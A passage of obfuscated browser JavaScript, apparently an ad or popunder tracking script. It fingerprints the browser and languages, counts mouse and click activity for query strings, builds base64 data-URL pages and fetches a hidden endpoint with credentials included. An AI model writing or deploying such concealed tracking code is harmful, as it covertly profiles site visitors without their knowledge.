_0x10dc17=a0_0x2e74;return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()?'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':_0x10dc17(0xd6);}function _0x48d30b(_0x380264,_0x5d2fb9,_0x26dccd){var _0x58d91c=a0_0x2e74;if(window[_0x58d91c(0x13b)])return _0x1c2c04[_0x58d91c(0x1cf)][_0x58d91c(0x1c5)][_0x58d91c(0x13b)](_0x380264,null)[_0x58d91c(0x1ae)](_0x5d2fb9);if(_0x380264[_0x58d91c(0x153)])return _0x380264[_0x58d91c(0x153)][_0x5d2fb9]||_0x380264['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x26dccd];}function _0x4fa6e0(){var _0x17ba22=a0_0x2e74;try{var _0x239495,_0x6a2238=navigator[_0x17ba22(0x241)];if(_0x6a2238){for(var _0x28d124=[],_0x268397=0x0;_0x268397<_0x6a2238[_0x17ba22(0x23a)];_0x268397++)(_0x239495=_0x6a2238[_0x268397])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')&&_0x28d124[_0x17ba22(0xf3)](_0x239495);return _0x28d124['\x6a\x6f\x69\x6e']('\x2c');}return(_0x239495=navigator[_0x17ba22(0x18c)]||navigator['\x62'])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')?_0x239495:'';}catch(_0x6ef68){return'';}}function _0x323330(_0x1b428d){var _0xb67c4f=a0_0x2e74;return'\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c'+btoa(_0xb67c4f(0x13e)+_0x1b428d+'\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e');}function _0xfb9e32(_0x48cca1,_0x3eacf5){var _0x431da2=a0_0x2e74;for(var _0x122fc5 in _0x3eacf5)_0x48cca1[_0x431da2(0x249)](_0x122fc5,_0x3eacf5[_0x122fc5]);return _0x48cca1;}function _0xc194f(_0x59665e){var _0x3bd9dc=a0_0x2e74;var _0x3b37ae=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3b37ae[_0x3bd9dc(0x1d7)]=_0x59665e;return _0x3b37ae[_0x3bd9dc(0x1e5)];}function _0x2d7bef(_0x5b11c1,_0x445b07){var _0x2eba9f=a0_0x2e74;_0x2eba9f(0x1ab)==typeof _0x5ced28[_0x5b11c1]&&(_0x5ced28[_0x5b11c1]=_0x445b07());return _0x5ced28[_0x5b11c1];}function _0xd29b2(_0x50303c){var _0x7e3050=a0_0x2e74;for(var _0x30b11b=-0x1,_0x45f2d9=0x0;_0x45f2d9<_0x50303c['\x6c\x65\x6e\x67\x74\x68'];_0x45f2d9++)var _0x586dc6=_0x34ec06[(_0x50303c[_0x7e3050(0x190)](_0x45f2d9)^_0x30b11b)&0xff],_0x30b11b=_0x30b11b>>>0x8,_0x30b11b=_0x30b11b^_0x586dc6;return(_0x30b11b^-0x1)>>>0x0;}function _0x5f9ded(){for(var _0x183db1=_0x37065f();_0x22c507['\x66'](_0x183db1);)_0x183db1=_0x37065f();_0x22c507['\x62'](_0x183db1);return _0x183db1;}function _0x515f57(){this['\x68']={};}function _0x199019(_0x4d6f79){var _0x317ddd=a0_0x2e74;return _0x4d6f79&&0x0!=_0x4d6f79?0x1==_0x4d6f79?!0x0:_0x4d6f79>=Math[_0x317ddd(0x15e)]():!0x1;}function _0x37065f(){var _0x36f0ff=a0_0x2e74;return _0x3b4f5a(0x1,_0x36f0ff(0x245))+_0x3b4f5a(Math[_0x36f0ff(0x236)](0x8*Math[_0x36f0ff(0x15e)]())+0x8);}function _0x3b4f5a(_0x46565c,_0x220a88){var _0x178290=a0_0x2e74;_0x220a88=_0x220a88||_0x178290(0x1d6);for(var _0x13faed='',_0x3cae8c=_0x220a88['\x6c\x65\x6e\x67\x74\x68'],_0x772003=0x0;_0x772003<_0x46565c;_0x772003++)_0x13faed+=_0x220a88['\x63\x68\x61\x72\x41\x74'](Math[_0x178290(0x236)](Math[_0x178290(0x15e)]()*_0x3cae8c));return _0x13faed;}function _0x2d605d(){var _0x21eb6a=a0_0x2e74;return new Date()[_0x21eb6a(0x278)]();}function _0x46dff0(_0x528c2d,_0x4f25e8,_0x3b6e63){var _0x1c7d72=a0_0x2e74;function _0x551eb0(_0x39199a,_0x2d89ee){_0x39199a&&_0x39199a['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x2d89ee&&(_0x39199a=_0x2d89ee+_0x39199a);return _0x39199a||'';}return _0x1c7d72(0x28b)+_0x528c2d+encodeURI(_0x551eb0(_0x4f25e8,'\x2f'))+_0x551eb0(_0x3b6e63,'\x3f')+_0x551eb0(void 0x0,'\x23');}function _0x21e8ad(_0x5f53d4){var _0x4a4e4e=a0_0x2e74;var _0x4db627={};if(_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x1d0)](0x1)){_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x119)]('\x26');for(var _0x3c0987=0x0;_0x3c0987<_0x5f53d4[_0x4a4e4e(0x23a)];_0x3c0987++)if(0x0<_0x5f53d4[_0x3c0987][_0x4a4e4e(0x23a)]){var _0x382238=_0x5f53d4[_0x3c0987]['\x73\x70\x6c\x69\x74']('\x3d');_0x4db627[_0x382238[0x0]]=decodeURIComponent(_0x382238[0x1]||'');}}return _0x4db627;}function _0x5c098e(_0x454c23){var _0x4e1ea9=a0_0x2e74;var _0x3aa9eb=[],_0xf59319;for(_0xf59319 in _0x454c23)_0x454c23[_0x4e1ea9(0x173)](_0xf59319)&&_0x3aa9eb[_0x4e1ea9(0xf3)]([_0xf59319,encodeURIComponent(_0x454c23[_0xf59319])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x3aa9eb[_0x4e1ea9(0x200)]('\x26');}function _0x28d019(){var _0x57124a=new Date(),_0x32753c=_0x1f9ef7(function(){var _0x501163=a0_0x2e74;_0x24967b[_0x501163(0xe6)]()&&(_0x2ed28f(_0x31d127['\x41\x63'],Math[_0x501163(0xe8)]((new Date()-_0x57124a)/0x3e8)),clearInterval(_0x32753c));},0x190);}function _0x1805e0(_0x30f29a){var _0x34abb6=a0_0x2e74;var _0x3be514=_0x34abb6(0x1ab)==typeof _0x44fe79?Math[_0x34abb6(0x236)](0x64*Math[_0x34abb6(0x15e)]()+0x1):Number(_0x44fe79['\x68']['\x41\x61'])%0x64,_0x47b2eb=!0x1;void 0x0!==_0x30f29a&&0x5===_0x30f29a[0x0]&&_0x28d019();for(var _0x492b96=0x0,_0x100852=_0x31d877['\x6c\x65\x6e\x67\x74\x68'];_0x492b96<_0x100852;_0x492b96++)void 0x0!==_0x30f29a&&_0x30f29a[0x0]===_0x31d877[_0x492b96]&&(_0x47b2eb=!0x0);return _0x47b2eb&&(0x1<=_0x3be514||0xa>=_0x3be514);}function _0x492ebb(_0x416f6a,_0x4909f4){var _0x2cd241=a0_0x2e74;window[_0x2cd241(0xe1)][_0x2cd241(0xff)](_0x416f6a,JSON[_0x2cd241(0xbb)]({'\x76\x61\x6c\x75\x65':_0x4909f4,'\x6b\x64':new Date()[_0x2cd241(0x278)]()+0x1b7740}));}function _0x3d841f(){var _0x5d3a6b=a0_0x2e74;var _0x48dbaf=window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x276)](_0x5d3a6b(0xae));if(!_0x48dbaf)return null;_0x48dbaf=JSON[_0x5d3a6b(0x156)](_0x48dbaf);return new Date()['\x67\x65\x74\x54\x69\x6d\x65']()>_0x48dbaf['\x6b\x64']?(window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x162)]('\x66\x6a\x69\x64\x64'),null):_0x48dbaf[_0x5d3a6b(0x204)];}function _0x5f065e(){var _0x4f8947=a0_0x2e74;var _0x4ea66b=_0x3d841f()||'\x2d\x31';'\x2d\x31'!==_0x4ea66b&&'\x2d\x32'!==_0x4ea66b||fetch(_0x4f8947(0x15d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65','\x6d\x6f\x64\x65':_0x4f8947(0xf5)})[_0x4f8947(0x16b)](function(_0xc105b6){var _0x2d88d6=_0x4f8947;return _0xc105b6[_0x2d88d6(0x170)]();})[_0x4f8947(0x16b)](function(_0x22263f){var _0x269f47=_0x4f8947;-0x1!==_0x22263f[_0x269f47(0x222)]('\x7c')?(_0x492ebb(_0x269f47(0xae),_0x22263f[_0x269f47(0x119)]('\x7c')[0x0]),_0x492ebb('\x61\x67\x65\x63\x63',_0x22263f[_0x269f47(0x119)]('\x7c')[0x1])):_0x492ebb('\x66\x6a\x69\x64\x64',_0x22263f);})[_0x4f8947(0x281)](function(){var _0x13921a=_0x4f8947;_0x492ebb(_0x13921a(0xae),'\x2d\x32');});}function _0x5c2040(){_0x206763(function(){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x1a2180(){var _0x3d4ad5=a0_0x2e74;return _0x3d4ad5(0x169)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x120)]+_0x3d4ad5(0xd2)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x243)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x228)]+'\x26\x75\x74\x72\x34\x3d'+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x1a0)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x1af)]+'\x26\x75\x74\x72\x36\x3d'+_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x3d4ad5(0x189)]+_0x3d4ad5(0xbc)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x147)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0x2071e8=a0_0x2e74;function _0x334016(_0x129719){return 0xa>_0x129719?'\x30'+_0x129719:_0x129719;}function _0x13b7be(){var _0x49db04=a0_0x2e74;return this[_0x49db04(0x1de)]();}function _0x57ec9e(_0x38f02b){var _0x2f5f7c=a0_0x2e74;_0x227e6d['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78']=0x0;return _0x227e6d[_0x2f5f7c(0x206)](_0x38f02b)?'\x22'+_0x38f02b[_0x2f5f7c(0xad)](_0x227e6d,function(_0x3b2240){var _0x57ddda=_0x2f5f7c;var _0x149ef7=_0x19d596[_0x3b2240];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x149ef7?_0x149ef7:'\x5c\x75'+(_0x57ddda(0xea)+_0x3b2240['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x57ddda(0x24e)](-0x4);})+'\x22':'\x22'+_0x38f02b+'\x22';}function _0x492e7c(_0x764cab,_0x525f3f){var _0x6b282=a0_0x2e74;var _0x4672c5,_0x16c6ba,_0x1aa3c0,_0x4bebe6,_0x3d6b9d=_0x50dd5d,_0x74d211,_0x4e2e56=_0x525f3f[_0x764cab];_0x4e2e56&&_0x6b282(0x130)===typeof _0x4e2e56&&_0x6b282(0x1ba)===typeof _0x4e2e56[_0x6b282(0xbf)]&&(_0x4e2e56=_0x4e2e56[_0x6b282(0xbf)](_0x764cab));'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x4f1ae0&&(_0x4e2e56=_0x4f1ae0[_0x6b282(0x233)](_0x525f3f,_0x764cab,_0x4e2e56));switch(typeof _0x4e2e56){case _0x6b282(0xa0):return _0x57ec9e(_0x4e2e56);case _0x6b282(0x199):return isFinite(_0x4e2e56)?String(_0x4e2e56):_0x6b282(0x244);case _0x6b282(0x22d):case _0x6b282(0x244):return String(_0x4e2e56);case _0x6b282(0x130):if(!_0x4e2e56)return _0x6b282(0x244);_0x50dd5d+=_0x2a94fe;_0x74d211=[];if(_0x6b282(0x26a)===Object[_0x6b282(0x93)][_0x6b282(0x1f1)]['\x61\x70\x70\x6c\x79'](_0x4e2e56)){_0x4bebe6=_0x4e2e56[_0x6b282(0x23a)];for(_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x74d211[_0x4672c5]=_0x492e7c(_0x4672c5,_0x4e2e56)||_0x6b282(0x244);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x5b\x0a'+_0x50dd5d+_0x74d211['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x5d':'\x5b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x5d':'\x5b\x5d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}if(_0x4f1ae0&&_0x6b282(0x130)===typeof _0x4f1ae0)for(_0x4bebe6=_0x4f1ae0[_0x6b282(0x23a)],_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x6b282(0xa0)===typeof _0x4f1ae0[_0x4672c5]&&(_0x16c6ba=_0x4f1ae0[_0x4672c5],(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0));else for(_0x16c6ba in _0x4e2e56)Object[_0x6b282(0x93)][_0x6b282(0x173)]['\x63\x61\x6c\x6c'](_0x4e2e56,_0x16c6ba)&&(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x7b\x0a'+_0x50dd5d+_0x74d211[_0x6b282(0x200)]('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x7d':'\x7b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x7d':'\x7b\x7d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}}var _0x32b8ee=/^[\],:{}\s]*$/,_0x244cf8=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x203353=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xb0d1c9=/(?:^|:|,)(?:\s*\[)+/g,_0x227e6d=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x53ff8c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x2071e8(0x1ba)!==typeof Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){var _0x24a2b0=_0x2071e8;return isFinite(this['\x76\x61\x6c\x75\x65\x4f\x66']())?this[_0x24a2b0(0x1df)]()+'\x2d'+_0x334016(this[_0x24a2b0(0x1db)]()+0x1)+'\x2d'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x334016(this[_0x24a2b0(0xb0)]())+'\x3a'+_0x334016(this[_0x24a2b0(0x16d)]())+'\x5a':null;},Boolean[_0x2071e8(0x93)][_0x2071e8(0xbf)]=_0x13b7be,Number[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be,String[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be);var _0x50dd5d,_0x2a94fe,_0x19d596,_0x4f1ae0;'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x2071e8(0xbb)]&&(_0x19d596={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x5d8ab6,_0x311909,_0x11fa89){var _0x2166d1=_0x2071e8;var _0x2c403a;_0x2a94fe=_0x50dd5d='';if(_0x2166d1(0x199)===typeof _0x11fa89)for(_0x2c403a=0x0;_0x2c403a<_0x11fa89;_0x2c403a+=0x1)_0x2a94fe+='\x20';else _0x2166d1(0xa0)===typeof _0x11fa89&&(_0x2a94fe=_0x11fa89);if((_0x4f1ae0=_0x311909)&&_0x2166d1(0x1ba)!==typeof _0x311909&&(_0x2166d1(0x130)!==typeof _0x311909||_0x2166d1(0x199)!==typeof _0x311909[_0x2166d1(0x23a)]))throw Error(_0x2166d1(0x27a));return _0x492e7c('',{'':_0x5d8ab6});});_0x2071e8(0x1ba)!==typeof JSON[_0x2071e8(0x156)]&&(JSON[_0x2071e8(0x156)]=function(_0x35fe0c,_0xc0029){var _0x320dae=_0x2071e8;function _0x492510(_0x14c2f3,_0x2b0ef6){var _0x41d419=a0_0x2e74;var _0x1ae220,_0x14355c,_0x2570df=_0x14c2f3[_0x2b0ef6];if(_0x2570df&&_0x41d419(0x130)===typeof _0x2570df)for(_0x1ae220 in _0x2570df)Object[_0x41d419(0x93)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'][_0x41d419(0x233)](_0x2570df,_0x1ae220)&&(_0x14355c=_0x492510(_0x2570df,_0x1ae220),void 0x0!==_0x14355c?_0x2570df[_0x1ae220]=_0x14355c:delete _0x2570df[_0x1ae220]);return _0xc0029[_0x41d419(0x233)](_0x14c2f3,_0x2b0ef6,_0x2570df);}var _0x1a84b4;_0x35fe0c=String(_0x35fe0c);_0x53ff8c[_0x320dae(0x24d)]=0x0;_0x53ff8c[_0x320dae(0x206)](_0x35fe0c)&&(_0x35fe0c=_0x35fe0c[_0x320dae(0xad)](_0x53ff8c,function(_0x251834){var _0x90274=_0x320dae;return'\x5c\x75'+(_0x90274(0xea)+_0x251834[_0x90274(0x190)](0x0)[_0x90274(0x1f1)](0x10))[_0x90274(0x24e)](-0x4);}));if(_0x32b8ee[_0x320dae(0x206)](_0x35fe0c['\x72\x65\x70\x6c\x61\x63\x65'](_0x244cf8,'\x40')[_0x320dae(0xad)](_0x203353,'\x5d')['\x72\x65\x70\x6c\x61\x63\x65'](_0xb0d1c9,'')))return _0x1a84b4=eval('\x28'+_0x35fe0c+'\x29'),_0x320dae(0x1ba)===typeof _0xc0029?_0x492510({'':_0x1a84b4},''):_0x1a84b4;throw new SyntaxError(_0x320dae(0x27f));});}());(function(){var _0x3ff1b2=a0_0x2e74;_0x3ff1b2(0x1e1)in window&&'\x62\x74\x6f\x61'in window||(window[_0x3ff1b2(0x1e1)]=function(_0x323301){var _0xc53d95=_0x3ff1b2;_0x323301=String(_0x323301);var _0x3f1879=0x0,_0x445a82=[],_0x4268db=0x0,_0x298fe2=0x0,_0x333f44;_0x323301=_0x323301[_0xc53d95(0xad)](/\s/g,'');_0x323301[_0xc53d95(0x23a)]%0x4||(_0x323301=_0x323301[_0xc53d95(0xad)](/=+$/,''));if(0x1===_0x323301[_0xc53d95(0x23a)]%0x4)throw Error(_0xc53d95(0x268));if(/[^+/0-9A-Za-z]/[_0xc53d95(0x206)](_0x323301))throw Error(_0xc53d95(0x268));for(;_0x3f1879<_0x323301[_0xc53d95(0x23a)];)_0x333f44='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0xc53d95(0x222)](_0x323301[_0xc53d95(0x232)](_0x3f1879)),_0x4268db=_0x4268db<<0x6|_0x333f44,_0x298fe2+=0x6,0x18===_0x298fe2&&(_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x10&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db&0xff)),_0x4268db=_0x298fe2=0x0),_0x3f1879+=0x1;0xc===_0x298fe2?_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x4&0xff)):0x12===_0x298fe2&&(_0x4268db>>=0x2,_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4268db&0xff)));return _0x445a82['\x6a\x6f\x69\x6e']('');},window[_0x3ff1b2(0x16c)]=function(_0x565fa8){var _0x1e7a97=_0x3ff1b2;_0x565fa8=String(_0x565fa8);var _0x2bc726=0x0,_0x5b269f=[],_0x5ee854,_0x1c5ee7,_0x54d379,_0x2ba4ae;if(/[^\x00-\xFF]/[_0x1e7a97(0x206)](_0x565fa8))throw Error(_0x1e7a97(0x268));for(;_0x2bc726<_0x565fa8['\x6c\x65\x6e\x67\x74\x68'];)_0x5ee854=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x1c5ee7=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x54d379=_0x565fa8[_0x1e7a97(0x190)](_0x2bc726++),_0x2ba4ae=_0x5ee854>>0x2,_0x5ee854=(_0x5ee854&0x3)<<0x4|_0x1c5ee7>>0x4,_0x1c5ee7=(_0x1c5ee7&0xf)<<0x2|_0x54d379>>0x6,_0x54d379&=0x3f,_0x2bc726===_0x565fa8[_0x1e7a97(0x23a)]+0x2?_0x54d379=_0x1c5ee7=0x40:_0x2bc726===_0x565fa8['\x6c\x65\x6e\x67\x74\x68']+0x1&&(_0x54d379=0x40),_0x5b269f[_0x1e7a97(0xf3)](_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x2ba4ae),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x5ee854),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x1c5ee7),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x54d379));return _0x5b269f[_0x1e7a97(0x200)]('');});}());Array[_0xf8253(0x93)][_0xf8253(0x222)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x222)]=function(_0x32c39b,_0x59b25a){var _0x1ced2c=_0xf8253;var _0x749716;if(!this)throw new TypeError(_0x1ced2c(0x15a));var _0x1b0085=Object(this),_0x1e03dc=_0x1b0085[_0x1ced2c(0x23a)]>>>0x0;if(!_0x1e03dc)return-0x1;_0x749716=+_0x59b25a||0x0;Infinity===Math[_0x1ced2c(0xe8)](_0x749716)&&(_0x749716=0x0);if(_0x749716>=_0x1e03dc)return-0x1;for(_0x749716=Math[_0x1ced2c(0x205)](0x0<=_0x749716?_0x749716:_0x1e03dc-Math[_0x1ced2c(0xe8)](_0x749716),0x0);_0x749716<_0x1e03dc;){if(_0x749716 in _0x1b0085&&_0x1b0085[_0x749716]===_0x32c39b)return _0x749716;_0x749716++;}return-0x1;});String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x72\x69\x6d']||(String[_0xf8253(0x93)]['\x74\x72\x69\x6d']=function(){var _0x3bd08f=_0xf8253;return this[_0x3bd08f(0xad)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x515f57[_0xf8253(0x93)]['\x66']=function(_0x46d6b2){return this['\x68'][_0x46d6b2];};_0x515f57[_0xf8253(0x93)]['\x62']=function(_0xe45844){this['\x68'][_0xe45844]=!0x0;};_0x515f57[_0xf8253(0x93)]['\x53']=function(_0x2165cf){var _0x45c869=this['\x68'],_0xabd6ee;for(_0xabd6ee in _0x45c869)if(null===_0x2165cf(_0xabd6ee))break;};_0x515f57['\x62']=function(_0x2bf0f8){var _0x4d6eb=_0xf8253;if(_0x4d6eb(0x1ba)!=typeof _0x2bf0f8[_0x4d6eb(0xf3)])throw Error(_0x4d6eb(0x191));for(var _0x1e7156=new _0x515f57(),_0x4dadb4=0x0;_0x4dadb4<_0x2bf0f8[_0x4d6eb(0x23a)];_0x4dadb4++)_0x1e7156['\x62'](_0x2bf0f8[_0x4dadb4]);return _0x1e7156;};var _0x22c507=new _0x515f57(),_0x34ec06=function(_0x1df7d1){for(var _0x552e50=[],_0x594613,_0x577302=0x0;0x100>_0x577302;_0x577302++){_0x594613=_0x577302;for(var _0x3645db=0x0;0x8>_0x3645db;_0x3645db++)_0x594613&0x1?(_0x594613>>>=0x1,_0x594613^=_0x1df7d1):_0x594613>>>=0x1;_0x552e50[_0x577302]=_0x594613;}return _0x552e50;}(0xedb88320),_0x2502e3=navigator[_0xf8253(0x1a9)][_0xf8253(0x123)](),_0x5ced28={},_0xb87646={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x304b3c=new function(){var _0x26b8c3=_0xf8253;this['\x4f']=function(){var _0x524e4d=a0_0x2e74;return/windows/[_0x524e4d(0x206)](_0x2502e3);};this['\x41']=function(){var _0x92fa66=a0_0x2e74;return/macintosh/[_0x92fa66(0x206)](_0x2502e3);};this[_0x26b8c3(0x21d)]=function(){var _0x460fdf=_0x26b8c3;return(/chrome/['\x74\x65\x73\x74'](_0x2502e3)||/crios/[_0x460fdf(0x206)](_0x2502e3))&&!/edge/[_0x460fdf(0x206)](_0x2502e3);};this['\x66']=function(){return/msie|trident\//['\x74\x65\x73\x74'](_0x2502e3)&&!/opera/['\x74\x65\x73\x74'](_0x2502e3);};this['\x57']=function(){var _0x15947f=_0x26b8c3;return/uc(web|browser)/[_0x15947f(0x206)](_0x2502e3);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2502e3);};this['\x42']=function(){return/safari/['\x74\x65\x73\x74'](_0x2502e3)&&!this['\x63\x68\x72\x6f\x6d\x65']();};this['\x56']=function(){var _0x1ec6d0=_0x26b8c3;return/titan/[_0x1ec6d0(0x206)](_0x2502e3);};this['\x62']=function(_0x291433){return _0x2d7bef(_0xb87646['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x4df29a=a0_0x2e74;var _0x386d75=[];switch(_0x291433){case _0xb87646['\x78\x63']:_0x386d75=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x55\x63']:_0x386d75=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x46\x63']:_0x386d75=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x4a\x63']:_0x386d75=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0xb87646['\x4b\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x49\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x52']:_0x386d75=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x24']:_0x386d75=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x61']:_0x386d75=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x63']:_0x386d75=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x392769=0x0,_0x57cb3b=_0x386d75[_0x4df29a(0x23a)];_0x392769<_0x57cb3b;_0x392769++){var _0x1322fd=_0x2502e3['\x6d\x61\x74\x63\x68'](_0x386d75[_0x392769]);if(_0x1322fd&&_0x1322fd[0x1])return parseFloat(_0x1322fd[0x1]);}return 0x0;});};this['\x54']=function(){var 